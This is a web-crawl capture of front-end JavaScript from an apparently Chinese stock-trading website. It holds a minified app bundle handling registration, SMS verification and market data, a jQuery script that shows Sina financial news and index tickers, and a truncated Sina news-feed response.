e=this.$configKey;this.$http.getSysConfig(e).then((function(e){if(200==e.code){uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo,void 0!=t.appObj.more_kefu&&1==t.appObj.more_kefu&&(t.more_kefu=!0),"1"==t.appObj.popup_switch?t.alertState=!0:t.alertState=!1,t.siteObj.online_service&&""!=t.siteObj.online_service&&(t.online_service=t.siteObj.online_service),t.siteObj.online_service_1&&""!=t.siteObj.online_service_1&&(t.online_service_1=t.siteObj.online_service_1),t.siteObj.online_service_2&&""!=t.siteObj.online_service_2&&(t.online_service_2=t.siteObj.online_service_2);var i=sessionStorage.getItem("pupupIndex");void 0!=i&&i||(t.getIndexPopup(),sessionStorage.setItem("pupupIndex",1));var n=t.appObj;n.calculation_code_switch&&(t.calculation_code_switch=n.calculation_code_switch),t.slide_verify_switch=t.appObj.slide_verify_switch,t.register_switch=e.data.sms.register_switch,n&&n.quick_recharge_switch&&1==n.quick_recharge_switch&&(t.quick_recharge_switch=n.quick_recharge_switch,t.quick_recharge_exclusive_jump=n.quick_recharge_exclusive_jump,t.quick_recharge_jump=n.quick_recharge_jump)}})),this.getHomeInfo(),this.upListPC(),this.announcement(),this.getMarketInfo(),this.socktimer=setInterval((function(){var e=t.$encodeDeCode.encode(JSON.stringify({data:"marketDataNew",userId:""})),i=t.$encodeDeCode.encode(JSON.stringify({data:"stockDownNew",userId:""})),n=t.$encodeDeCode.encode(JSON.stringify({data:"stockUpNew",userId:""}));uni.sendSocketMessage({data:e}),uni.sendSocketMessage({data:i}),uni.sendSocketMessage({data:n})}),1e3),uni.$on("socketMessage",(function(e){var i=JSON.parse(t.$encodeDeCode.decode(e.data));11==i.socket_type?(t.dapanObj=i,i.market&&(t.marketInfo=t.changeMarketInfo(i.market))):12==i.socket_type?1==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15)):13==i.socket_type&&0==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15))}))},onShow:function(){uni.getStorageSync("invide_code")&&(this.formData.invide_code=uni.getStorageSync("invide_code"))},components:{pageBottom:c.default,pageTop:s.default,myHeader:r.default,sliderVerify:o.default,smsCode:a.default},methods:{goto_quick_recharge:function(){window.open(this.quick_recharge_jump)},topScrollClick:function(){5==this.contentTop?this.contentTop=0:this.contentTop=5},smsCodeResult:function(t){this.smsCodeShow=!1,console.log(t,"smsCodeResult"),!1!==t&&(this.captcha_code=t,this.success())},changeMarketInfo:function(t){var e=[],i=0;for(var n in t)i<parseInt(n)?e.push(t[n]):e.unshift(t[n]),i=n;return e},getMarketInfo:function(){var t=this;this.$http.getMarketInfo().then((function(e){t.marketInfo=t.changeMarketInfo(e.data)}))},verifyResult:function(t){this.codeShow=!1,t?this.success():console.log(222)},success:function(){var t=this,e=l.default.codesign(this.formData.mobile,this.keyCode);this.codeShow=!1;this.$http.mobileGetCode({mobile:this.formData.mobile,type:1,encrypt_string:e,captcha_code:this.captcha_code}).then((function(e){200==e.code?(t.timeStatus=1,console.log(e,e.data),t.timeStatusFun(),e.data&&""!=e.data.code?(t.codeMsg=e.data.code,t.codeMsgState=!0):t.$toast(e.msg)):t.$toast(e.msg)}))},getPhoneImage:function(){var t=this;return this.formData.mobile?11!=this.formData.mobile.length?this.$toast("请输入正确手机号"):void(1==this.slide_verify_switch?this.$http.randomKey({mobile:this.formData.mobile}).then((function(e){if(200!=e.code)return t.$toast("手机号错误");t.keyCode=e.data.key,t.codeShow=!0})):1==this.calculation_code_switch?this.smsCodeShow=!0:this.success()):this.$toast("请输入手机号")},changeClass:function(t){return t==this.popupIdx?"pp_nav pp_nav_active":"pp_nav"},downLoadExe:function(){window.open(this.severUrl+"/api/v1/down/downExe")},downExe:function(){this.$http.downExe({}).then((function(t){t.code}))},selIndex:function(t){this.classIndex=t},announcement:function(){var t=this;this.$http.announcement({}).then((function(e){if(200==e.code){var i=[];if(e.data.length>0){for(var n=0;n<e.data.length;n++)i.push(e.data[n].title+e.data[n].content.replace(/\n/g,""));t.gonggaoStr=i.join(";")}}}))},getList:function(t){0==t?(this.hangqingType=0,this.upListPC()):(this.hangqingType=1,this.downListPC())},upListPC:function(){var t=this;this.$http.upListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},downListPC:function(){var t=this;this.$http.downListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},getPhoneCode:function(){var t=this;if(!this.formData.mobile)return this.$toast("请输入手机号");this.$http.getPhoneCode({type:1,mobile:this.formData.mobile}).then((function(e){t.$toast(e.msg),200==e.code&&(t.timeStatus=1,t.timeStatusFun())}))},timeStatusFun:function(){var t=this;this.timer=setInterval((function(){0==t.timeNumber?(clearInterval(t.timer),t.timer=null,t.timeStatus=0):t.timeNumber-=1}),1e3)},setSignin:function(){var t=this;return this.formData.mobile?1!=this.register_switch||this.formData.code?this.formData.password?this.formData.checkPassword?void this.$http.setSignInLogin(this.formData).then((function(e){200!=e.code&&t.$toast(e.msg),200==e.code&&(t.successShow=!0),t.loginShow=!1})):this.$toast("请输入确认密码"):this.$toast("请输入密码"):this.$toast("请输入验证码"):this.$toast("请输入手机号")},navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},getHomeInfo:function(){var t=this;this.$http.getHomeinfo({type:2}).then((function(e){for(var i=e.data.ads_list,n=0;n<i.length;n++)t.swiperList.push(t.severUrl+i[n].img)}))},getIndexPopup:function(){var t=this;this.alertState?this.$http.popupList({}).then((function(e){200==e.code&&(t.popupList=e.data,t.alertcontentstate=!0)})):this.$http.getIndexPopup({}).then((function(e){if(200==e.code&&e.data&&e.data.content){var i=e.data.content.replace(/src=\"\/upload/g,'style="width:80%;margin-left:10%;border-radius:7px" src="'+t.severUrl+"/upload");e.data.content=i,t.popupObj=e.data,t.alertShow=!0}}))},toKefu:function(t){this.kefuBoxShow=!1,1==t?window.open(JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})},copykf:function(t){var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),this.kefuBoxShow=!1,uni.setClipboardData({data:e})},gotoKefu:function(t){if(1==this.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),window.open(e)}}};e.default=u},ac97:function(t,e){t.exports="[data-uri]"},ad7f:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-fed5a3f4], uni-scroll-view[data-v-fed5a3f4], uni-swiper-item[data-v-fed5a3f4]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-fed5a3f4]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-fed5a3f4]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-fed5a3f4]{height:16px;\ndisplay:flex;\nflex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-fed5a3f4]{\ndisplay:flex;\nflex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-fed5a3f4]{font-size:14px;color:#f9ae3d}',""]),t.exports=e},ae0e:function(t,e){t.exports="[data-uri]"},b3ce:function(t,e,i){t.exports=i.p+"static/005.png"},b667:function(t,e,i){t.exports=i.p+"static/images/pc/weixin.png"},b967:function(t,e,i){var n=i("8608");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("716c5d64",n,!0,{sourceMap:!1,shadowMode:!1})},bed7:function(t,e,i){"use strict";i.r(e);var n=i("7b64"),a=i("28f5");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("0c2b");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"fed5a3f4",null,!1,n["a"],void 0);e["default"]=s.exports},cb2c:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-158e4676], uni-scroll-view[data-v-158e4676], uni-swiper-item[data-v-158e4676]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice-bar[data-v-158e4676]{overflow:hidden;padding:9px 12px;flex:1}',""]),t.exports=e},cda1:function(t,e,i){t.exports=i.p+"static/001.png"},d088:function(t,e,i){t.exports=i.p+"static/images/pc/3.png"},d1a2:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={data:function(){return{isshow:!0}},mounted:function(){},methods:{}}},d1db:function(t,e,i){"use strict";i.r(e);var n=i("50a4"),a=i("1cd8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3b5e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"158e4676",null,!1,n["a"],void 0);e["default"]=s.exports},d42e:function(t,e){t.exports="[data-uri]"},d7d1:function(t,e){t.exports="[data-uri]"},d834:function(t,e){t.exports="[data-uri]"},dbbc:function(t,e,i){t.exports=i.p+"static/images/pc/sy_smwz.png"},e24d:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-view",{ref:"u-notice__content",staticClass:"u-notice__content"},[i("v-uni-view",{ref:"u-notice__content__text",staticClass:"u-notice__content__text",style:[t.animationStyle]},t._l(t.innerText,(function(e,n){return i("v-uni-text",{key:n,style:[t.textStyle]},[t._v(t._s(e))])})),1)],1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},eb7e:function(t,e,i){t.exports=i.p+"static/bank.png"},fca2:function(t,e,i){t.exports=i.p+"static/images/pc/2.png"},fd40:function(t,e,i){"use strict";var n=i("b967"),a=i.n(n);a.a}}]);

--- FILE ---
content_type: text/javascript
request_url: http://kvama.cn/templates/moban040/js/jquery-ajax.js?z6e1ac
body_size: 4597
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: '/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_517782&page=1&num=10&tag_id=101&zhibo_id=152&_=1768607992576
body_size: 5488
content:
try{jsCallback_517782({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 17 07:59:54 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4618632,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5168\u56fa\u6001\u7535\u6c60\u8fc8\u5411\u5de5\u7a0b\u5316\u9a8c\u8bc1\u5173\u952e\u671f\u3011\u653f\u7b56\u652f\u6301\u4e0e\u5934\u90e8\u4f01\u4e1a\u5e03\u5c40\uff0c\u6b63\u5bf9\u5168\u56fa\u6001\u7535\u6c60\u4ea7\u4e1a\u53d1\u5c55\u5f62\u6210\u201c\u53cc\u91cd\u50ac\u5316\u201d\u30021\u670814\u65e5\uff0c\u5de5\u4e1a\u548c\u4fe1\u606f\u5316\u90e8\u63d0\u51fa\u52a0\u5feb\u7a81\u7834\u5168\u56fa\u6001\u7535\u6c60\u7b49\u6280\u672f\u3002\u6b64\u5916\uff0c\u8bb0\u8005\u4ece\u4ea7\u4e1a\u4eba\u58eb\u5904\u83b7\u6089\uff0c\u7ee7\u5e7f\u6c7d\u96c6\u56e2\u5ba3\u5e03\u5168\u56fa\u6001\u7535\u6c60\u4e2d\u8bd5\u7ebf\u5df2\u987a\u5229\u5efa\u6210\u5e76\u6295\u4ea7\u4e4b\u540e\uff0c\u6bd4\u4e9a\u8fea\u6b63\u5728\u8fdb\u884cGWh\u7ea7\u522b\u7684\u5168\u56fa\u6001\u7535\u6c60\u8bbe\u5907\u62db\u6807\u3002\u6709\u4e1a\u5185\u4eba\u58eb\u8ba4\u4e3a\uff0c\u5168\u56fa\u6001\u7535\u6c60\u4f01\u4e1a\u9646\u7eed\u5f00\u5c55\u4e2d\u8bd5\u7ebf\u5efa\u8bbe\uff0c\u6